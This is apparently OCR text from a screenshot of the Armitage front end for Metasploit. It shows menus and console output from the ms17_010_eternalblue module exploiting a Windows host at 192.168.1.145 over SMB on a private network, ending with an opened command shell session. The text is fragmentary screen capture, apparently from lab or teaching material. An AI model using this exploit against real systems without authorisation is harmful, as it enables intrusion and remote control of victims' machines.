 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.250
192.168.
Shell Ba
Microsoft Windows [
Copyright (c) 2009 Microsoft Corp
d.
Attack
Login
Shell 1
Services
Scan
Host
Interact
Meterpreter...
Post Modules
Disconnect
Console X Services X Services X exploit X
[+] 192.168.1.145:445 - Sending SMBv2 buffers
[+] 192.168.1.145:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.145:445 - Sending final SMBv2 buffers.
[*] 192.168.1.145:445 - Sending last fragment of exploit packet!
[*] 192.168.1.145:445 - Receiving response from exploit packet
[+] 192.168.1.145:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.145:445 - Sending egg to corrupted connection.
[*] 192.168.1.145:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.1.145:22810
[+] 192.168.1.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (192.168.1.89:36869 -> 192.168.1.145:22810) at 2024-01-20
02:08:29 -0500
msf6 exploit(windows/smb/ms17_010_eternalblue) >